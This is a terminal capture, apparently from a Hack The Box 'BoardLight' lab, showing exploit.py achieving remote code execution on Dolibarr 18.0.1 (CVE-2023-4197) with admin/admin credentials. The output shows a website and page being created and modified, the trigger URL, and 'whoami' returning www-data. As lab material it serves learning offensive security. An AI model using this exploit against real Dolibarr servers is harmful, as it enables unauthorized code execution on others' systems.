 ┌──(yoon㉿kali)-[~/Documents/htb/boardlight]
└─$ python exploit.py http://crm.board.htb admin admin whoami
===== Dolibarr ERP CRM (v18.0.1) Improper Input Sanitization Vulnerability (CVE-2023-4197) =====
[+] Attempting to authenticate...
[+] Authenticated successfully!
[+] Attempting to create a website...
[+] Created website name: "c10c146fccf74bd68b06dd5cdc5b941e"!
[+] Attempting to create a web page...
[+] Created web page name: "c3065b1d8c5c42d2ab05df2e9621d57b"!
[+] Attempting to modify the web page...
[+] Web page modified successfully!
[+] Triggering RCE now via: http://crm.board.htb/public/website/index.php?website=c10c146fccf74bd68b
06dd5cdc5b941e&pageref=c3065b1d8c5c42d2ab05df2e9621d57b
[+] RCE successful! Output of command:
www-data
www-data